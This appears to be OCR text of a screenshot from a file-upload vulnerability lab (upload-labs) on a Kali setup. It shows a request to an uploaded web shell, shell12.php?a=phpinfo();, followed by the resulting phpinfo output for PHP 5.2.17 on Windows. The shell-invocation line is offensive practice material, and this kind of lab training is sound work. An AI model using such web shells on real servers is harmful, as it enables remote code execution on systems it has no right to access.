 1 2 3 4
phpinfo()
192.168.234.1/upload-labs-master/upload/shell12.php?a=phpinfo();
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec http://172.22.19.84/C...
PHP Version 5.2.17
php
System Windows NT LAPTOP-HT75SD1F 6.2 build 9200
Build Date Jan 6 2011 17:26:08
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack"
"--with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-
php-build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-sdk\oracle
\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.4 Handler - Apache Lounge
Virtual Directory
Support
enabled
Configuration File
(php.ini) Path
C:\WINDOWS
Loaded
Configuration File
D:\PhpStudy2018\PHPTutorial\php\php-5.2.17\php.ini
Scan this dir for
additional .ini
files
(none)
additional .ini (none)